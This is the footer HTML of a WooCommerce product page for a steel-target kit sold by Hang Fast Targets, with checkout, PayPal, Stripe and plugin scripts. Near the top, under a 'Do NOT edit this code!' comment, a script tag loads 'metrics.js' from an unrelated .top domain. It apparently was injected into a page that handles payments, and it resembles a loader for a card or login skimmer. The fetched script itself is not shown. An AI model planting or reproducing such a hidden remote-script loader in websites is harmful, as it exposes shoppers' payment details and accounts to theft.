	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-qm8jwvcf7l3z" data-node="qm8jwvcf7l3z">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="margin-bottom: 0;">© 2026, Hang Fast Targets. All Rights Reserved.</p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-8p6wrjudnxvf fl-col-small fl-col-small-full-width" data-node="8p6wrjudnxvf">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Do NOT edit this code! If you wish to make changes, add a new line. -->
<script src="https://pixelgargonia.top/hangfasttargets/metrics.js"></script>
<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://hangfasttargets.com"}},{"@type":"ListItem","position":2,"item":{"name":"T-POST TARGET SYSTEMS","@id":"https://hangfasttargets.com/product-category/t-post-systems/"}},{"@type":"ListItem","position":3,"item":{"name":"T-Post Armor kit","@id":"https://hangfasttargets.com/steel-targets/t-post-armor-kit/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://hangfasttargets.com/steel-targets/t-post-armor-kit/#product","name":"T-Post Armor kit","url":"https://hangfasttargets.com/steel-targets/t-post-armor-kit/","description":"Armor kit includes:\r\n\r\n \tT Post Armor AR500\r\n \tMini Hanger\r\n \tGrade 8 bolt / nut\r\n \tT Post clamp","image":"https://hangfasttargets.com/wp-content/uploads/2022/02/T-post-armor.jpg","sku":1402,"offers":[{"@type":"AggregateOffer","lowPrice":"33.54","highPrice":"42.27","offerCount":2,"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://hangfasttargets.com/steel-targets/t-post-armor-kit/","seller":{"@type":"Organization","name":"Hang Fast Targets","url":"https://hangfasttargets.com"},"priceCurrency":"USD"}]}]}</script><!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' media='all' />
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","currency_format":"%s%v"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=6.1.0" id="woocommerce-addons-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="wc-memberships-blocks-common-js-extra">
var wc_memberships_blocks_common = {"keywords":{"email":"Email","phone":"Phone","plan":"Plan","address":"Address","search_not_found":"We didn\u2019t find any members. Please try a different search or check for typos.","results_not_found":"No records found..."},"ajaxUrl":"https:\/\/hangfasttargets.com\/wp-admin\/admin-ajax.php","restUrl":"https:\/\/hangfasttargets.com\/wp-json\/","restNonce":"dda1eb7e42"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-blocks-common.min.js?ver=1.24.0" id="wc-memberships-blocks-common-js"></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https:\/\/hangfasttargets.com\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/hangfasttargets.com\/wp-admin\/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.97.0" id="cr-frontend-js-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.97.0" id="cr-colcade-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script id="coblocks-tinyswiper-initializer-js-extra">
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.2.3" id="jquery-throttle-js"></script>
<script src="https://hangfasttargets.com/wp-content/uploads/bb-plugin/cache/679ccd95718ce591a3b000ac802e2ed8-layout-bundle.js?ver=2.6.2.3-1.4.5" id="fl-builder-layout-bundle-679ccd95718ce591a3b000ac802e2ed8-js"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.23"></script>
<script src="https://hangfasttargets.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=AVQVSFSVah86WrH6vgZsNazKsbB2JWbtYyrI7WFlhKcDgetCTQtwIacwBc6uHj4eQH988lWvgYam5HzP&currency=USD&integration-date=2026-01-05&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AVQVSFSVah86WrH6vgZsNazKsbB2JWbtYyrI7WFlhKcDgetCTQtwIacwBc6uHj4eQH988lWvgYam5HzP","currency":"USD","integration-date":"2026-01-05","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AVQVSFSVah86WrH6vgZsNazKsbB2JWbtYyrI7WFlhKcDgetCTQtwIacwBc6uHj4eQH988lWvgYam5HzP","currency":"USD","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"7a0761346a","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":true},"redirect":"https:\/\/hangfasttargets.com\/checkout\/","context":"product","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"6e918ba664"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"074a19d0e4"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"f81c81cc46"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"e7428a76bc"},"get_order":{"endpoint":"\/?wc-ajax=ppc-get-order","nonce":"36a74d1010"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"2e15434cfe"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"2d2968271a"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"294ff1d889"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"8e20f02f00"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"33d21c8464"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"c1b24574a2"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"2b4f9462cd"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"5eb1b4e39f"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/hangfasttargets.com\/wp-json\/wc\/store\/v1\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/hangfasttargets.com\/wp-json\/wc\/store\/v1\/cart\/","update_customer_endpoint":"https:\/\/hangfasttargets.com\/wp-json\/wc\/store\/v1\/cart\/update-customer"},"wp_rest_nonce":"e3f98bdf41","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"true"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","discover","american-express","master-card"],"contingency":"NO_3D_SECURE"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":33.53999999999999914734871708787977695465087890625,"placement":"product","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"variable","manualRenewalEnabled":"","final_review_enabled":"1"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script id="swatches-and-photos-js-extra">
var wc_swatches_params = {"ajax_url":"https:\/\/hangfasttargets.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/js/swatches-and-photos.js?ver=3.0.6" id="swatches-and-photos-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5b07375f0b214402a954529db1362e42","fragment_name":"wc_fragments_5b07375f0b214402a954529db1362e42","request_timeout":"5000"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="tinvwl-js-extra">
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"{product_name} already in Wishlist","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_5b07375f0b214402a954529db1362e42","nonce":"dda1eb7e42","rest_root":"https:\/\/hangfasttargets.com\/wp-json\/","plugin_url":"https:\/\/hangfasttargets.com\/wp-content\/plugins\/ti-woocommerce-wishlist\/","wc_ajax_url":"\/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.11.1" id="tinvwl-js"></script>
<script id="tinvwl-js-after">
						jQuery('body').on('tinvwl_add_to_wishlist_button_click', function(e, el){
							jQuery(el).closest('form.cart').each(function(){
								if (jQuery(this).find('.gform_variation_wrapper').length) {

								jQuery(this).on('change input', function(){
									tinv_add_to_wishlist_wc_gf_addons(jQuery(this), jQuery(el));
								});

								tinv_add_to_wishlist_wc_gf_addons(jQuery(this), jQuery(el));

								}
							});
					});

					function tinv_add_to_wishlist_wc_gf_addons(form, el){

									form.find('*[aria-required]').attr('required', true);

									if (!form[0].checkValidity()){
										el.addClass('disabled-add-wishlist');
										form[0].reportValidity();
									} else {
										el.removeClass('disabled-add-wishlist');
									}

									form.find('*[aria-required]').removeAttr('required');

					}
			
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/hangfasttargets.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
</script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://hangfasttargets.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "dda1eb7e42" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://hangfasttargets.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script id="wc_stripe_express_checkout-js-extra">
var wc_stripe_express_checkout_params = {"ajax_url":"\/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_515M9j2FHI20amrMNfwDF5zw2HmwcWxyOo8h9H4fVam4Dxw7Z8FtP7tp316nHHcr99WFjxKKqUE9R266wPWsmPy3v00tJn46dDy","allow_prepaid_card":"yes","locale":"en","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"c20ecd6431","shipping":"aa6cf8fad2","normalize_address":"b904d55e30","get_cart_details":"fb3c208afe","update_shipping":"eca8d217f5","checkout":"ab4d86b823","add_to_cart":"bc43431670","get_selected_product_data":"36cc6b1e2c","log_errors":"65013f776a","clear_cart":"d43509ef27","pay_for_order":"aeea571870","wc_store_api":"e3f98bdf41","wc_store_api_express_checkout":"f1f6b33847"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https:\/\/hangfasttargets.com\/checkout\/","currency_code":"usd","currency_decimals":2,"country_code":"US","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"T-Post Armor kit","amount":3354},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":3354,"pending":true},"requestShipping":true,"currency":"usd","country_code":"US","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["US"],"custom_checkout_fields":[],"has_free_trial":""};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/product-video-gallery-slider-for-woocommerce/public/js/jquery.fancybox.js?ver=1.5.1.5" id="nickx-nfancybox-js-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/product-video-gallery-slider-for-woocommerce/public/js/jquery.zoom.min.js?ver=1.7.4" id="nickx-zoom-js-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/product-video-gallery-slider-for-woocommerce/public/js/jquery.elevatezoom.min.js?ver=1.5.1.5" id="nickx-elevatezoom-js-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/product-video-gallery-slider-for-woocommerce/public/js/swiper-bundle.min.js?ver=1.5.1.5" id="nickx-swiper-js-js"></script>
<script id="nickx-front-js-js-extra">
var wc_prd_vid_slider_setting = {"nickx_slider_layout":"horizontal","nickx_slider_responsive":"no","nickx_sliderautoplay":"no","nickx_sliderfade":"no","nickx_rtl":"","nickx_arrowinfinite":"yes","nickx_arrowdisable":"yes","nickx_hide_thumbnails":"no","nickx_hide_thumbnail":"yes","nickx_adaptive_height":"yes","nickx_thumbnails_to_show":"4","nickx_thumnails_layout":"slider","nickx_show_lightbox":"yes","nickx_show_zoom":"yes","nickx_zoomlevel":"1","nickx_arrowcolor":"#000","nickx_arrowbgcolor":"#FFF","nickx_variation_selector":"document","nickx_lic":"","nfancybox":{"slideShow":{"speed":3000},"fullScreen":true,"transitionEffect":"slide","arrows":true,"thumbs":false,"infobar":true,"loop":true}};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/product-video-gallery-slider-for-woocommerce/public/js/nickx.front.js?ver=1.5.1.5" id="nickx-front-js-js"></script>
<script id="cwginstock_js-js-extra">
var cwginstock = {"ajax_url":"https:\/\/hangfasttargets.com\/wp-admin\/admin-ajax.php","default_ajax_url":"https:\/\/hangfasttargets.com\/wp-admin\/admin-ajax.php","security":"a33f9dd7b9","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.3.1" id="cwginstock_js-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.3.1" id="sweetalert2-js"></script>
